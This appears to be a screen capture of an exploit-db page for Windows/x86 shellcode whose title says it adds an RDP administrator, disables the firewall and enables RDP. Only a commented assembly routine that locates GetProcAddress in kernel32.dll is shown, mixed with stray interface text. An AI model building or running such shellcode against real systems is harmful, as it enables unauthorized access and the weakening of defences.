 AnyMeetin
kali:1 - VNC Viewer
Windows/x86 - MSVCRT System + Dynamic Null-free + Add RDP Admin + Disable Firewall + Enable RDP Shellcode (644 Bytes) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Windows/x86 - MSVCRT
ATTEND
LIST
https://www.exploit-db.com/shellcodes/48355
mov edx, [ebp-0x14] ; get value of Number of Functions from stack-frame
; Loop through the NamePointerTable and compare our Strings to the Name Strings of kernel32.dll
searchLoop:
mov edi, [ebp-0x8] ; EDI = &NamePointerTable
mov esi, [ebp-0x18] ; ESI = Address of String for the Symbol we are searching for
xor ecx, ecx ; ECX = 0x00000000
cld ; clear direction flag - Process strings from left to right
mov edi, [edi+eax*4] ; EDI = RVA NameString = [&NamePointerTable + (Counter * 4)]
add edi, [ebp-0x4] ; EDI = &NameString = RVA NameString + &kernel32.dll
add cx, 0xF ; ECX = len("GetProcAddress,0x00") = 15 = 14 char + 1 Null
repe cmpsb ; compare first 8 bytes of [&NameString] to "GetProcAddress,0x00"
jz found ; If string at [&NameString] == "GetProcAddress,0x00", then end loop
inc eax ; else Counter ++
cmp eax, edx ; Does EAX == Number of Functions?
jb searchLoop ; If EAX != Number of Functions, then restart the loop
found:
; Find the address of GetProcAddress by using the last value of the Counter
mov ecx, [ebp-0xC] ; ECX = &OrdinalTable
mov edx, [ebp-0x10] ; EDX = &AddressTable
mov ax, [ecx + eax*2] ; AX = ordinalNumber = [&OrdinalTable + (Counter*2)]
mov eax, [edx + eax*4] ; EAX = RVA GetProcAddress = [&AddressTable + ordinalNumber]
add eax, [ebp-0x4] ; EAX = &GetProcAddress = RVA GetProcAddress + &kernel32.dll
ret
functions:
Send to:
Type he
ENG 5:10 PM